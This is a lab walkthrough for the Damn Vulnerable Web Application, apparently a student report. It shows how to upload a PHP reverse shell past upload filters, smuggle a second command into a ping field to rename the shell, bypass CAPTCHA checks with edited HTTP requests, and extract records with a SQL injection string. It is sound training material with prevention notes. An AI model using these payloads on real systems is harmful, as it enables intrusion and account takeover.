

**MEDIUM**

**Steps to reproduce:**

1. Configure your browser and configure your burp suite.
2. Go to the DVWA page and set level of file upload to the medium level.
3. Create reverse shell
   * + 1. Open terminal and type command ‘ locateshell.php ‘ we will use this shell ‘/usr/share/webshells/php/php-reverse-shell.php ‘
       2. Copy this shell to desktop and rename this file to s2.php.
       3. Open this file and change ip and port in this file and save this.
       4. In ip enter your won ip and in port enter that port number which was used in reverse connection
       5. Now transfer this file to the folder /var/www/html and we can access via ‘http://127.0.0.1/s2.php’
4. Now click on the browser and upload s2.php file and capture the request in the tool like burp suite.



1. In burp suite we have to change content type because we saw earlier that only image/png type can upload php files and forward the request.



1. File is upload successfully.
2. The file path for s2.php is “../../hackable/uploads/s2.php”
3. Start ncat listener and replace # with “../../hackable/uploads/s2.php” in the URL.
4. Press enter and we got access to the web server in our terminal.



**HIGH**

**Steps to reproduce:**

1. Configure your browser.
2. Go to the DVWA page and set level of file upload to the high level.
3. Create reverse shell.

Open terminal and type command ‘ locateshell.php ‘ we will use this shell ‘/usr/share/webshells/php/php-reverse-shell.php ‘

Copy this shell to desktop and rename this file to s2.php.

Open this file and change ip and port in this file and save this.

In ip enter your won ip and in port enter that port number which was used in reverse connection

Now transfer this file to the folder /var/www/html and we can access via ‘http://127.0.0.1/s2.php’

1. Rename the s2.php file to s2.png because page will not support php file.
2. Still not upload now open the s2.png file and give 8 free space in first line.
3. Now change the file signature of png file from haxeditor and save it.



1. We can change the name file to s2.php for execution.
2. For this we use command injection tab for copy the file through this command “127.0.0.1|cp ../../hackable/uploads/s2.png ../../hackable/uploads/s2.php”.
3. Start ncat listener and replace # with “../../hackable/uploads/s2.php” in the URL.
4. Press enter and we got access to the web server in our terminal.



**INSECURE CAPTCHA**

A CAPTCHA is a program that can tell whether its user is a human or a computer. You've probably seen them – colourful images with distorted text at the bottom of Web registration forms. CAPTCHAs are used by many websites to prevent abuse from "bots", or automated programs usually written to generate spam. No computer program can read distorted text as well as humans can, so bots cannot navigate sites protected by CAPTCHAs.

CAPTCHAs are often used to protect sensitive functionality from automated bots. Such functionality typically includes user registration and changes, password changes, and posting content. In this example, the CAPTCHA is guarding the change password functionality for the user account. This provides limited protection from CSRF attacks as well as automated bot guessing.

**Description:**

CAPTCHA is an acronym for “Computer Automated Public Turing test to tell Computers and Humans apart”. It is used to determine whether or not the user is human.

Many times, a CAPTCHA is an image. A human has to solve it using the challenge response system. A human can usually read it without too much difficulty. The user has to prove that he is not a robot by writing the characters of image as an answer to the CAPTCHA. If it is correct, then the application accepts the action (login, registration, forgot password). If the answer is wrong then the user is stopped at that point and is presented with a new CAPTCHA until he answers correctly.

**Objective:**

Your aim, change the current user's password in an automated manner because of the poor CAPTCHA system.

**Impact:**

If CAPTCHAs are insecure, then this can lead to extraction of sensitive data using tools, attack on authentication, DOS to user and admins. All this will result in reputation loss for the site owner. In order to set a right CAPTCHA, have a CAPTCHA which has a good design and implement it well.

**Prevention**:

1. Protecting against authentication relates Attacks:

* Login: Account takeover can be performed by guessing right credentials.
* Forgot password: Username enumeration can be performed if the web app responses with a verbose message stating that the account exists or not.
* Registration: Fake accounts can be created. Also, username enumeration can be performed because no application will allow two users to choose same username.

1. Avoiding SPAM and DOS:

Some functionality require users to submit form and it is later approved by the site administrator. Examples of such are: apply for a membership, contact us, feedback form, survey etc. These need to be well protected against bots. If not then it will lead to:

* Fake requests creation: Fake requests will be created that will cause overhead for site administrator. The site admin will need to go through forms submitted by bots and humans both, so the legitimate users will be denied of service and he himself will also be denied of service.
* Email bombarding: Some functionalities send email to an arbitrary email address. These are also often targeted if not well protected by CAPTCHA. Thus, an attacker can, on behalf of the web app, send numerous emails to internet users.

1. Protection against bots that do data mining:

Certain sites which contain very large amount of data are vulnerable to from data mining attack. They need to protect themselves from such abuse and need a CAPTCHA implementation. Example of such sites: social networking and search engines.

**LOW**

**Steps to reproduce:**

1. Configure your browser and burp suite.
2. Go to the DVWA page and set level of insecure CAPTCHA to the low level.
3. Open-source page and we have 2 steps for changing the password.

* First [1] the website checks the captcha and then checks if both the passwords match. Then it changes the password
* Second [2] the website only checks if both the passwords match. If they do , the Password is changed.

1. Now enter new password and confirm password and capture the request in the tool like burp suite without confirming the captcha.
2. In request if we change step 1 to step 2 and forwarded the request then we will able to change the password.

**Vulnerable request :**

POST /DVWA/vulnerabilities/captcha/ HTTP/1.1

Host: localhost

User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8

Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate

Content-Type: application/x-www-form-urlencoded

Content-Length: 85

Origin: http://localhost

Connection: close

Referer: http://localhost/DVWA/vulnerabilities/captcha/

Cookie: security=low; PHPSESSID=ues0fgh7on6v9ehn71nk1jprf0

Upgrade-Insecure-Requests: 1

step=2&password_new=XXXXXXX&password_conf=XXXXXX&g-recaptcha-response=&Change=Change



**MEDIUM**

**Steps to reproduce:**

1. Configure your browser and burp suite.
2. Go to the DVWA page and set level of insecure CAPTCHA to the medium level.
3. Open page source and we have 2 steps for change the password.

* First [1] the website checks the captcha and then checks if both the passwords match. Then it changes the password
* Second [2] its checks that step 1 complete or not if complete then check both password match and change password if not then show error. In short “passed_captcha” parameter present in the request only then password will change.

1. Now enter new password and confirm password and capture the request in the tool like burp suite without confirming the captcha.
2. Add “passed_captcha=true” in the request and change step 1 to step 2 so that directly step 2 execute and we are able to change password.

**Vulnerable request:**

POST /DVWA/vulnerabilities/captcha/ HTTP/1.1

Host: localhost

User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8

Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate

Content-Type: application/x-www-form-urlencoded

Content-Length: 79

Origin: http://localhost

Connection: close

Referer: http://localhost/DVWA/vulnerabilities/captcha/

Cookie: security=medium; PHPSESSID=ues0fgh7on6v9ehn71nk1jprf0

Upgrade-Insecure-Requests: 1

step=2&password_new=test&password_conf=test&g-recaptcha-response=&Change=Change&passed_captcha=true



**HIGH**

**Steps to reproduce:**

1. Configure your browser and burp suite.
2. Go to the DVWA page and set level of insecure CAPTCHA to the high level.
3. Open page source and we have 2 condition for bypass the captcha

* First - the value of the parameter g-recaptcha-response = hidd3n_valu3
* Second - the value of the parameter HTTP_USER_AGENT = reCAPTCHA

1. Now enter the new password and confirm password and capture the request in the tool like burp suite without confirming captcha.
2. Edit g-recaptcha-response and HTTP_USER_AGENT parameter so that we can able to change password.

**Vulnerable request:**

POST /DVWA/vulnerabilities/captcha/ HTTP/1.1

Host: localhost

Content-Length: 129

Cache-Control: max-age=0

sec-ch-ua: ";Not A Brand";v="99", "Chromium";v="88"

sec-ch-ua-mobile: ?0

Upgrade-Insecure-Requests: 1

Origin: http://localhost

Content-Type: application/x-www-form-urlencoded

User-Agent: reCAPTCHA

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9

Sec-Fetch-Site: same-origin

Sec-Fetch-Mode: navigate

Sec-Fetch-User: ?1

Sec-Fetch-Dest: document

Referer: http://localhost/DVWA/vulnerabilities/captcha/

Accept-Encoding: gzip, deflate

Accept-Language: en-GB,en-US;q=0.9,en;q=0.8

Cookie: security=high; PHPSESSID=1kb9l4aeevtqb60nfgv9b44qd1

Connection: close

step=1&password_new=testone&password_conf=testone&g-recaptcha-response=hidd3n_valu3&user_token=beabfa0a2c28481d09dd8cbca609e6f2&Change=Change



**SQL INJECTION**

A SQL injection attack consists of insertion or "injection" of a SQL query via the input data from the client to the application. A successful SQL injection exploit can read sensitive data from the database, modify database data (insert/update/delete), execute administration operations on the database (such as shutdown the DBMS), recover the content of a given file present on the DBMS file system (load_file) and in some cases issue commands to the operating system.

SQL injection attacks are a type of injection attack, in which SQL commands are injected into data-plane input in order to affect the execution of predefined SQL commands.

This attack may also be called "SQLi".

**Objective:**

There are 5 users in the database, with ids from 1 to 5. Your mission... to steal their passwords via SQLi.

**Description:**

SQL Injection is a technique used by attackers to fetch the database related information by inserting sql query in the input field [7]. There are various set of queries that can be utilized to retrieve the system data but somehow, in this case burp suite will be used to intercept the simple query and its output will be used in the terminal by using the sqlmap to fetch the database information as much as possible.

**Impact:**

Injection can result in data loss, corruption, or disclosure to unauthorized parties, loss of accountability, or denial of access. Injection can sometimes lead to complete host takeover.

The business impact depends on the needs of the application and data.

**Prevention:**

* 1. Use of stored procedures in database – Only these procedures must be used to prevent the use of unethical command that can weaken the immune of our web application.
  2. Manage patches and updates – Vulnerabilities in applications and databases that are exploitable using SQL injection are regularly discovered and publicly identified. This means keeping all web application software components, including database server software, frameworks, libraries, plug-ins, and web server software, up to date.
  3. Reduce attack surface – This means that the admin should dispose some of the features of the database that will not be used in future.
  4. Establish Appropriate Privileges and Strict Access – Given the power SQL database holds for an organization, it’s imperative to enforce least privilege access policies with strict rules. If a website only requires the use of SELECT statements for a database, there’s no reason it should have additional INSERT, UPDATE, or DELETE privileges.

**LOW**

**Steps to reproduce:**

1. Configure your browser and burp suite.
2. Go to the DVWA page and set level of SQL injection to the low level.
3. Enter user id and click on submit button and you get user first name and last name.
4. By entering “1’ or 1 = 1#” we get all user first and last name.

